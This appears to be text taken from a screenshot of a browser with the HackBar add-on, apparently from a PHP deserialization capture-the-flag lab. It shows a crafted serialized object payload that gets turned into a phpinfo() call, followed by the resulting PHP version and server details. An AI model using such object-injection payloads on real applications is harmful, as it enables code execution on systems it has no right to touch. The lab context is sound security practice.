 Firefox Developer Edition File Edit View History Bookmarks Tools Window Help
Fri 10:02
phpinfo()
O:4:"Test":1:{s:3:"str";s:6:"AJEST;";}
object(Test)#2 (1) { ["str"]=> string(10) "phpinfo();" }
PHP Version 5.4.45
php
System
Windows NT WIN-CTFJ6P3ITVH 6.1 build 7600 (Windows Server 2008 R2 Enterprise
Edition) i586
Build Date Sep 2 2015 23:45:53
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
Post data Referer User Agent Cookies Clear All